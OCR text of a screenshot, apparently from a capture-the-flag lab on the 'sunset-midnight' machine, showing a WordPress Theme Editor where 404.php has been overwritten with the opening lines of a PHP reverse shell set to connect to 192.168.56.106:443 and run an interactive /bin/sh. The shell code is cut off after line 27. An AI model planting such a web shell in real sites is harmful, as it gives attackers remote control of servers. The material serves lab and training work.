 sunset-midnight/wp-admin/themes.php?page=theme_editor_theme
2
20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Midnight Blog 0 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Code Editor
Plugins
Users
Tools
Settings
Theme Editor
Collapse menu
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Sevente Select
Twenty Seventeen: Editing twentyseventeen/404.php
Upload Create Remove
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.56.106';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
Update File Download File Download Theme
Theme Files
assets
css
images
js
inc
template-parts
footer
header
navigation
page
post
404.php
archive.php
comments.php
footer.php
front-page.php
functions.php
header.php
index.php
page.php
readme.txt
rtl.css
screenshot.png